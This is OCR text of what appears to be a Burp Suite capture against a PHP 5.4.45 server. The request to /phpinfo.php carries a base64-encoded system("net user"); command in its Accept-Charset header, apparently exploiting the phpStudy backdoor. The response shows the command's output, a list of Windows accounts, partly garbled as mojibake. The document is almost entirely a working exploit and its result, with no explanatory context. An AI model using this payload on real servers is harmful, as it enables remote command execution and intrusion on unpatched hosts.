 Request
Pretty Raw Hex \n
1 GET /phpinfo.php HTTP/1.1
2 Host: 10.4.7.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Referer: http://10.4.7.130/
7 Accept-Encoding: gzip,deflate
8 Accept-Charset: c3lzdGVtKCJuZXQgdXNlciIpOw==
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 74144
8
9
10 \\WIN-37QPUN7NO81 µÄÓÃ»§ÕÊ»§
11
12 ----------------------------------------------------
---------------------------
13 Administrator DefaultAccount
Guest
14 ÃüÁî³É¹¦Íê³É¡£
15
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
17 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
18 <style type="text/css">
Search...
0 matches
Inspector
Done
74,350 bytes | 113 millis